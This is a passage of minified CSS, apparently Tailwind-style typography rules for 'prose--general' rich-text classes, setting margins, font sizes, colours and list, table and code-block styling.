:where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(.md\:prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(.md\:prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general{margin-bottom:-1.25rem}.prose--general :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}}.prose--general :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}@media (min-width:990px){.prose--general{max-width:64rem}.prose--general :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}}.prose--general a{--tw-text-opacity:1;color:rgb(31 116 219/var(--tw-text-opacity,1))}.prose--general a:hover{--tw-text-opacity:1;color:rgb(9 65 133/var(--tw-text-opacity,1))}.prose--general p{line-height:28px}.prose--general h2{margin-bottom:.5rem;font-size:1.5rem;line-height:1.75rem}@media (min-width:990px){.prose--general h2{font-size:1.75rem;line-height:2rem}}.prose--general h3{margin-bottom:.5rem;font-size:1.25rem;line-height:1.75rem}@media (min-width:990px){.prose--general h3{font-size:1.5rem;line-height:1.75rem}}.prose--general h4{margin-bottom:.5rem;font-size:1rem;line-height:1.5rem}@media (min-width:990px){.prose--general h4{font-size:1.25rem;line-height:1.75rem}}.prose--general h5,.prose--general h6{margin-bottom:.5rem}.prose--general h6{font-size:.875rem;line-height:1.25rem}.prose--general h5+p,.prose--general h6+p{margin-top:0}.prose--general ol,.prose--general ul{margin-bottom:1rem}@media (min-width:990px){.prose--general ol,.prose--general ul{margin-bottom:1.25rem}}.prose--general ol li,.prose--general ul li{margin-top:0;margin-bottom:0}.prose--general ol li p,.prose--general ul li p{margin:0}.prose--general blockquote{margin-top:2rem;margin-bottom:2rem;border-left-width:1px;padding-left:1rem;font-size:1rem;line-height:1.5rem;font-style:normal}@media (min-width:990px){.prose--general blockquote{margin-top:2.5rem;margin-bottom:2.5rem;padding-left:2rem;font-size:1.25rem;line-height:1.75rem}}.prose--general blockquote p{line-height:1.75rem}.prose--general blockquote p:after,.prose--general blockquote p:before{--tw-content:none;content:var(--tw-content)}.prose--general--richTextRender{color:var(--tw-prose-body);max-width:65ch}.prose--general--richTextRender :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general--richTextRender :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general--richTextRender :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general--richTextRender :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general--richTextRender :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general--richTextRender :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general--richTextRender :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general--richTextRender :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general--richTextRender :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general--richTextRender :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general--richTextRender :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general--richTextRender :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-bottom:.8888889em;line-height:1.1111111}.prose--general--richTextRender :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general--richTextRender :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general--richTextRender :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general--richTextRender :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general--richTextRender :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general--richTextRender :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general--richTextRender :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general--richTextRender :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general--richTextRender :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general--richTextRender :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general--richTextRender :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general--richTextRender :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general--richTextRender :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general--richTextRender :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general--richTextRender :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general--richTextRender :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general--richTextRender{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general--richTextRender :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general--richTextRender :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general--richTextRender :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general--richTextRender{margin-bottom:-1.25rem}.prose--general--richTextRender :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general--richTextRender :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}.prose--general--richTextRender{font-size:.875rem;line-height:1.7142857}.prose--general--richTextRender :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general--richTextRender :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;line-height:1.5555556;margin-top:.8888889em;margin-bottom:.8888889em}.prose--general--richTextRender :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em;margin-bottom:1.3333333em;padding-inline-start:1.1111111em}.prose--general--richTextRender :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.1428571em;margin-top:0;margin-bottom:.8em;line-height:1.2}.prose--general--richTextRender :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.4285714em;margin-top:1.6em;margin-bottom:.8em;line-height:1.4}.prose--general--richTextRender :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;margin-top:1.5555556em;margin-bottom:.4444444em;line-height:1.5555556}.prose--general--richTextRender :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.4285714em;margin-bottom:.5714286em;line-height:1.4285714}.prose--general--richTextRender :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;border-radius:.3125rem;padding-top:.1428571em;padding-inline-end:.3571429em;padding-bottom:.1428571em;padding-inline-start:.3571429em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em}.prose--general--richTextRender :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}.prose--general--richTextRender :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em}.prose--general--richTextRender :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.6666667;margin-top:1.6666667em;margin-bottom:1.6666667em;border-radius:.25rem;padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general--richTextRender :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general--richTextRender :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general--richTextRender :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;margin-bottom:.2857143em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general--richTextRender :where(.prose-sm>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general--richTextRender :where(.prose-sm>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general--richTextRender :where(.prose-sm>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general--richTextRender :where(.prose-sm>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general--richTextRender :where(.prose-sm>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general--richTextRender :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general--richTextRender :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general--richTextRender :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general--richTextRender :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;padding-inline-start:1.5714286em}.prose--general--richTextRender :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2.8571429em;margin-bottom:2.8571429em}.prose--general--richTextRender :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.5}.prose--general--richTextRender :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general--richTextRender :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general--richTextRender :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.3333333;margin-top:.6666667em}.prose--general--richTextRender :where(.prose-sm>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(.prose-sm>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general--richTextRender{overflow-wrap:break-word}@media (min-width:990px){.prose--general--richTextRender{color:var(--tw-prose-body);max-width:65ch}.prose--general--richTextRender :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general--richTextRender :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general--richTextRender :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general--richTextRender :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general--richTextRender :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general--richTextRender :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general--richTextRender :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general--richTextRender :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general--richTextRender :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general--richTextRender :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general--richTextRender :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general--richTextRender :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose--general--richTextRender :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general--richTextRender :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general--richTextRender :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general--richTextRender :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general--richTextRender :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general--richTextRender :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general--richTextRender :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general--richTextRender :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general--richTextRender :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general--richTextRender :where(pre 